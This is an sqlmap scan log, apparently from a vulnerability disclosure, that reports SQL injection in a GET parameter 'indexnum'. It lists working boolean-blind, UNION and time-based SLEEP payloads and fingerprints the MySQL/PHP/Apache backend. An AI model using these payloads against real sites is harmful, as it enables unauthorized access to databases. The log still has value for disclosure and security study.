 [17:14:24] [INFO] GET parameter 'indexnum' is 'MySQL UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'indexnum' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 23 HTTP(s) requ
ests:
---
Place: GET
Parameter: indexnum
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: indexnum=670 AND 2838=2838
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: indexnum=670 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a6a64
653a,0x747779566d6573445848,0x3a676f673a), NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: indexnum=670 AND SLEEP(5)
---
[17:14:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.11
www.wooyun.org